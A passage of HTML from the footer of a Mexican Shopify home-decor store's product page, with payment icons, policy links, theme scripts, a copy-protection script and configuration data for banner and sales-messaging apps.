                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Mayo","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Varese"]
  window.essentialCurrentProductId = 7248603185304;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,1",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "41677141999768",
        'v5': "deny",
      },
        
      {
        'v1': "0,5",
        'v2': "shopify",
        'v3': "MC092X002",
        'v4': "41677142032536",
        'v5': "deny",
      },
        
      {
        'v1': "4,4",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "41677142065304",
        'v5': "deny",
      },
        
      {
        'v1': "0,4",
        'v2': "shopify",
        'v3': "MC004x003",
        'v4': "41677142098072",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "oyaM"
        ,
        
      "oneliporpiloP"
        ,
        
      "retséiloP"
        ,
        
      "nivaLseMomorP"
        ,
        
      "52omorPrepuS"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        ,
        
      "eseraV"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

